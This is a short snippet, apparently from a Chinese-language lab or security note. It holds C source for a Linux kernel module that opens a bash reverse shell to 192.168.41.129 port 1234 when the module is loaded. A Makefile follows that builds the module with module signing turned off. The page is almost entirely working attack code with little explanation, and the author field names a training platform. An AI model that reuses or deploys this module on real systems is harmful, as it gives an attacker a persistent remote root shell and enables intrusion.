 reverse-shell.o
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/192.168.41.129/1234 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
    return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
    printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
编写Makefile文件
CONFIG_MODULE_SIG=n
obj-m +=reverse-shell.o
all:
 make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
 make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
auther: Ske